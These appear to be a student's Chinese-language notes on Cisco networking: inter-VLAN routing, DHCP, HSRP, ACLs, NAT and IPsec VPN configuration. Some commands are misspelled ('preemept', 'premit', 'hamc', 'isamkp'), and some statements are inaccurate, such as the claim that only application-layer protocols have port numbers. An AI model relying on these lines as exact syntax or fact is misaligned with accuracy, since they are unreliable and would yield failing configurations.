

不同的vlan之间不能通信

不同vlan之间一般会划分为不同网段:

eg : vlan10 -------- 10.1.1.0/24

vlan20 ------- 20.1.1.0/24

不同vlan之间的通信是靠路由器实现的

路由器上 : 可以在一个物理端口处设置N多个子端口(虚拟端口),每个子端口都能配置IP,其MAC地址都是父端口的MAC

注意:一旦启用子端口,则父端口不能使用,如不能给父端口配IP等等

一个子端口能识别一个vlan标签

相当于将物理端口变为一个虚拟的路由器,使得不同网段(vlan)的主机能通过它进行通信;且广播又被隔离在各自的vlan中

给子端口配IP:(全局模式下)

Router(config)#int g0/0/0.1 (进入到 g0/0/0.1子端口 int 端口号.X X为正整数)

Router(config-subif)#encapsulation dot1Q 10

(该接口只能识别,封装vlan10标签的vlan流量 encapsulation dot1Q vlan的ID)

Router(config-subif)#ip add 10.1.1.254 255.255.255.0 (给子端口配置IP)

Router(config-subif)#no shut

Router(config-subif)#exit

此时,与路由器连接的交换机的那个端口配置为trunk端口

单臂路由缺点:

网络瓶颈 、 容易发生单点物理故障(所有的子接口依赖于总物理接口)、VLAN间通信的每一个帧都进行单独路由

分别为不同vlan的网络配置DHCP服务 :

1、将路由器作为DHCP服务器:(全局配置模式下)

Router(config)#ip dhcp excluded-address 10.1.1.1 10.1.1.99

(ip dhcp excluded-address 起始地址 结尾地址)

(将预留地址排除,不主动分配;可以不排除)

Router(config)#ip dhcp pool v10 (ip dhcp pool vlanID ; 进入DHCP配置模式)

Router(dhcp-config)#network 10.1.1.0 255.255.255.0 (配置网段; net 网段IP/24)

Router(dhcp-config)#default-router 10.1.1.254 (配置网关 def 网关IP)

Router(dhcp-config)#lease 2 2 2 (设置租约 天 时 分 ;可以不设;用默认值)

Router(dhcp-config)#dns-server DNS服务器IP (设置DNS)

Router(dhcp-config)#exit

有几个vlan就配置几次

取消DHCP设置

Router(config)#no ip dhcp excluded-address 10.1.1.1 10.1.1.99

Router(config)#no ip dhcp pool v10

2、安装有一台DHCP服务器:

安装好DHCP服务器后;还需在路由器上配置(接口配置模式)

在DHCP所在vlan的那个子接口的配置模式下

Router(config-subif)#ip helper-address 40.1.1.1 (ip helper DHCP服务器IP)

交换机中:(全局模式下)

vtp domain 名字 : 表示创建一个名为...的vtp组,

之后创建vlan时,其它与它相连的交换机会自动学习在这个交换机中创建的vlan;

但需要多创建几个vlan,然后删除不要的vlan,目的是使其它交换机能学习到创建的vlan

只有应用层的协议才有端口号



三层交换机可以看成是 二层交换机和三层路由器的集合体(内置路由器模块和交换机模块),拥有二者的功能

三层路由引擎(模块)的开关(全局配置模式下)

Switch(config)#ip routing (要想在三层交换机上使用路由;就必须开启三层路由功能)

Switch(config)#no ip routing (关闭)

优点(与单臂路由相比)∶

1)解决了网络瓶颈问题

2)解决了单点故障(虚拟接口不再依赖任何的物理接口

3)一次路由,永久交换



热备份路由:

HSRP:思科私有

VRRP : 共有协议

在虚拟网关上配置:(在对应网关接口配置模式下)

配置为活跃路由器:(路由器上)

在对应接口配置模式下:

standby 组号 ip 虚拟网关IP (组号在 1~255之间,不分大小;虚拟IP,

活跃路由和备份路由都必须一样)

standby 组号 priority 优先级 自降优先级数(1~255之间,数字越大,优先级越高 ;设置优先级,

优先级高的为活跃路由,反之为备份路由)

standby 组号 preemept (设置占先权)

standby 组号 track 端口号(连接外网的端口号;跟踪track,活跃路由必须配置;

备份路由可以不用配置)

备份路由的配法与活跃路由差不多 ;

在三层交换机上(在全局配置模式下):

ip routing (开启三层路由功能)

int vlan vlanID

standby 组号 ip 虚拟网关IP (组号在 1~255之间,不分大小;虚拟IP,

活跃路由和备份路由都必须一样)

standby 组号 priority 优先级 自降优先级数(1~255之间,数字越大,优先级越高 ;设置优先级,

优先级高的为活跃路由,反之为备份路由;自降优先级数是当出现故障时优先级降低的大小。软件中不可用)

standby 组号 preemept (设置占先权)

standby 组号 track 端口号(连接外网的端口号;跟踪track,活跃路由必须配置;

备份路由可以不用配置)

备份路由的网关IP和活跃路由的网关IP不能一样

查看热备份:

show standby b

查看热备份详细信息:

show standby

三层交换机的热备份(在网关上配)

有几个vlan就配置几次

三层交换机与路由器做热备份:

1、不要把与路由器连接的那个端口升级为三层接口,也不要做trunk

2、创建一个新的vlan,并为其配置IP;

3、将于路由器连接的那个两个端口加入到该vlan中

4、做热备份

5、做好之后,三层交换机中路由指向热备份创建的虚拟路由的IP;路由器的路由指向,该vlan的IP

ACL(访问控制列表):控制对网络资源的访问;实际上是一种包过滤技术

ACL基于IP包头的IP地址、四层TCP/UDP头部的端口号、【5层数据;可选】(即基于三层和四层)进行过滤

ACL在路由器上配置,也可以在防火墙上配置(一般称为策略)

ACL主要分为两大类 : 1、标准ACL 2、扩展ACL

还有一种 命名ACL,但它只是在标准ACL和扩展ACL对其功能进行扩展,因此不能算是一种新的类型

标准ACL :

表号范围 :1~99

特点 : 只能基于源IP对包进行过滤

命令 : (全局配置模式下)

access-list 表号 permit/deny(动作:允许/拒绝) 源IP或源IP网段 反子网掩码 (条件)

注释:反子网掩码:将子网掩码的0和1倒置

eg: 255.0.0.0 --> 0.255.255.255 255.255.255.0 --> 0.0.0.255

反子网掩码作用:用来匹配;与0对应的严格匹配;与1对应(表现为255的十进制形式)的忽略

eg: access-list 1 deny 10.0.0.0 0.255.255.255 (该条目用来拒绝所有源IP为10开头数据)

access-list 1 deny 10.1.1.1 0.0.0.0 (该条目用来拒绝所有源IP为10.1.1.1的主机)

可以简写为 : access-list 1 deny host 10.1.1.1 (当出现具体的主机IP时可以写为 host IP 的形式)

access-list 1 deny 0.0.0.0 255.255.255.255 (表示拒绝所有有人;反子网掩码为四个255时,IP是多少就无所谓了)

可以简写为 : access-list 1 deny any (deny换为premit,则表示允许)

查看ACL :show ip access-list

应用ACL到接口:

接口配置模式下 :

ip access-group 表号 in/out (进/出方向)

exit

同一路由器上的不同ACL表不能使用相同的表号;不同路由器上的不同ACL表可以用相同的表号



扩展ACL:

特点:特点∶可以基于源IP、目标IP、端口号、协议等对包进行过滤

acc 100 permit tcp host 10.1.1.1 host 20.1.1.3 eq 80

acc 100 permit icmp host 10.1.1.1 20.1.1.0 0.0.0.255

acc 100 deny ip host 10.1.1.1 20.1.1.0 0.0.0.255

acc 100 permit ip any any

ACL原理:

1、ACL表必须应用到接口的进或出方向才生效! (进路由器方向为进 in ;出路由器为出 out)

2、一个接口的一个方向只能应用一张表!

3、进出方向取决于流量控制总方向

4、ACL表是严格自上而下检查每一条,所以要严格书写顺序

5、每条是由条件和动作组成,当流量完全满足条件时,则执行动作;

当某流量没有满足某条件,则此条对其无效,继续检查下-条

6、标准ACL尽量写在靠近目标的地方

7、书写要点:

1)做流量控制,首先要先判断ACL写的位置(那个路由器?那个接口的哪个方向?)

2)再考虑怎么写ACL。

3)如何写?

首先要判断最终要允许所有还是拒绝所有

然后写的时候要注意∶将严格的控制写在前面

8、一般情况下,标准或扩展acl一旦编写好,就无法修改某一条,也无法删除某一条,也无法修改顺序,

也无法往中间插入新的条目,只能一直在最后添加新的条目

如想修改或插入或删除,只能删除整张表,重新写

(全局模式下)

no access-list 表号

9、ACL表中最后有一个隐藏条目,用来拒绝所有,即杀死所有数据

作用是,当该数据不满足任何一条条目时,就丢弃该数据

10、每一个条目都会自动生成一个条目ID

命名ACL :

作用∶可以对标准或扩展ACL进行自定义命名

优点∶自定义命名更容易辨认,也便于记忆!

可以任意修改某一条,或删除某一条,也可以往中间插入某一条

命令 :(全局配置模式)

ip access-list standard/extended(标准/扩展) 自定义表名 (创建并进入该表)

deny/premit ......

( 从deny或permit开始编写ACL条目( 动作 条件 ) )

exit

删除某一条:

ip access-list standard/extended 自定义表名

no 条目ID

exit

插入某一条:

ip access-list standard/extended 自定义表名

条目ID 动作 条件

exit

可以用命令ACL的命令(ip access-list standard/extended 自定义表名 )进入标准ACL或扩展ACL,并进行操作



NAT : 网络地址转换

ipv4地址严重不够用了 :A B C类可以使用 D组播 E科研

因而将IP地址分为私网IP和公网IP :

公网IP只能在公网上使用 (公网上不允许出现私网IP!!!)

私网IP只能在内网中使用(私网IP可以在内网中重复使用)

私有地址范围:

1、10.0.0.0/8 (10开头的)

2、172.16.0.0/16 -- 172.31.0.0/16(172.16开头的一直到172.31开头的)

3、192.168.0.0/16 (192.168开头的)

公网中没有私网地址的路由,因而目标地址为私网地址的IP报文会被杀死

NAT主要实现公私有IP地址的转换,一般是路由器或者防火墙上来完成,不建议在三层交换机上配置!

在路由器上启用NAT后,一旦有内网的主机访问外网,总路由器上就会自动生成一张NAT地址转换表

该表中的条目会在60s没操作后消失

NAT有3大类∶

1)静态NAT (用于外网访问内网服务器;静态PAT,端口映射)

2)动态NAT (基本被舍弃)

3)PAT (用于内网主机访问外网)

定义内网端口:

对应接口配置模式下 :

ip nat inside

exit

定义外网端口

对应端口配置模式下:

ip nat outside

exit

配置PAT

1、定义内部地址池 :

全局配置模式:

acc 表名 permit 内网IP地址网段 反子网掩码

(注意此处的ACL表不是用来控制流量访问,且它没有被用在接口上)

2、做PAT动态映射 :

全局配置模式:

ip nat inside source list 表号 int 外网端口号 overload

配置静态端口转换:(外网访问内网服务器时)

全局配置模式下:

ip nat inside source static 端口使用协议 服务器IP 该服务器使用端口 拥有的公网IP 端口

示意图:

查看NAT表:

show ip nat tran



VPN : 虚拟专有网络;简称虚拟专网

VPN可以实现在不安全的网络上,如同专网一样实现安全的传输数据;但没有专网稳定和快速,且比专网成本低

VPN只是一个技术,使用PKI技术来保证数据的安全三要素 安全三要素∶ 机密性 、 完整性 、 身份验证

加密技术:

对称加密技术:加密与解密使用相同的密钥

密钥是通信双方协商生成,生成过程是明文通信!(密钥容易泄露!不安全,如果秘钥没有泄露,还是很安全的)

对称加密算法∶DES、3DES、AES

非对称加密技术:使用公私钥加密数据

公私钥成对生成,互为加解密关系!

公私钥不能互相推算!

双方交换公钥,并用对方公钥加密要传输的数据,对方收到后用自己的私钥解密

使用自己的私钥进行签名,实现身份验证

常见算法∶RSA、DH

完整性算法 hash值算法∶MD5 SHA

VPN类型:

1、远程访问VPN∶(Remote Access VPN)

一般用在个人安全连接到企业内部!一般出差员工/在家办公,安全连接内网时使用!

一般公司部署VPN服务器,员工在外拨号连接VPN即可!

常见RA-VPN协议∶PPTP VPN、L2TP VPN、SSTP VPNEZvpn/easyvpn、SSL VPN(SSL最受欢迎,前两个windos自带)

2、点到点VPN

一般用在企业对企业安全连接!

一般需要在两个企业总出口设备之间建立VPN通道!

常见的点到点VPN∶IPsecVPN

IPsecVPN :

属于点到点VPN,,可以在2家企业之间建立VPN隧道!

VPN隧道优点∶

安全性!

合并俩家企业内网!

VPN隧道技术∶ VPN隧道技术∶重新封装技术+加密认证技术

1、传输模式 : 只加密上层数据,不加密私有IP包头,速度快

2、隧道模式 : 加密整个私有IP包,包括IP包头,更安全,速度慢

IPsecVPN分为2大阶段(双方都要配)∶

第一阶段∶管理连接

目的∶通信双方设备通过非对称加密算法加密对称算法协商过程

命令:(全局配置模式)(以思科命令为例)

crypto isakmp policy 1 (传输集/策略集)(当有多个不同的策略集时可以改变最后的数字来表示不同的策略集)

encryption des/3des/aes (选择加密算法)(注意,双方的加密算法必须一致)

hash md5/sha (选择hash算法;默认值为sha)

group 1/2/5 (选择长度 1 表示768比特 ;2 表示1024比特 ,5 表示2048比特)

authentication pre-share (表示身份验证使用预共享秘钥算法)

lifetime 秒 (表示经过多少秒后双方重新协商算法;默认值为86400秒,即1天)

exit

crypto isakmp key 预共享密钥 address 对方的公网IP地址

注意:预共享秘钥是双方事先约定好的,双方的预共享秘钥必须一样,且该秘钥不会随着数据传输。

第二阶段∶数据连接

目的∶通过对称加密算法加密实际所要传输的私网数据!

定义VPN触发流量:(全局配置模式)

access-list 表名(最好 >= 100) permit ip 自己的私网IP 反子网掩码 对方私网IP 反子网掩码

定义加密及认证方式:

crypto ipsec transform-set 传输模式名 esp-des/3des/aes esp/ah-md5/sha-hamc

传输模式名(自定义,双方可以不一样)

eg:crypto ipsec transform-set yiya esp-aes ah-sha-hamc

ESP:支持加密及认证(身份验证+完整性)

AH : 只支持认证(身份认证+完整性)

MAC映射表:将第一阶段和第二阶段创建的表映射在其中,然后应用在出端口上,使其生效

命令:(全局配置模式)

crypto map map名 1 ipsec-isakmp (当该端口上有多个隧道时,可以使用不同的数字,表示不同的隧道)

match address ACL表名(第二阶段定义的表;不同隧道的acl表不同)

set transform-set 传输模式名(第二阶段定义的)

set peer 对方的公网IP

exit

将map表应用到外网端口:(端口配置模式)

crypto map map名

exit

注意:一个端口只能应用一个map表!!!!!!但可以用map名后面的数字来区分不同的隧道

查看命令:

show crypto isakmp sa 查看第一阶段的状态

show crypto ipsec sa 查看第二阶段的状态

show crypto isamkp policy 查看第一阶段的配置

show crypto ipsec transform-set 查看第二阶段的配置

远程访问VPN∶

在公司需要搭建VPN服务器

VPN服务器需要对VPN客户端进行身份验证

VPN服务器需要给VPN客户端下发权限及IP地址

在windos上启用自带的VPN:

1、管理 -- 路由和远程访问 -- 自定义 -- VPN访问;拨号访问;NAT

2、创建远程访问时使用的用户;之后

右键该用户 -- 属性 -- 拨号 -- 允许访问

3、进入路由和远程访问

右键服务器 -- 属性 -- IP -- 静态IP(这里配置IP地址时给访问者使用的)

4、进入路由和远程访问 ,点击服务器

IP路由选择 -- 右键NAT/基本防火墙 -- 新增接口 -- 选择端口 -- 公用接口;第一个框

5、访问者在其主机上添加拨号窗口(以XP为例)

右键网上邻居 -- 创建一个新的连接 -- 在向导中配置

VPN使用端口号:TCP 1723

route print : 在电脑上查看路由表

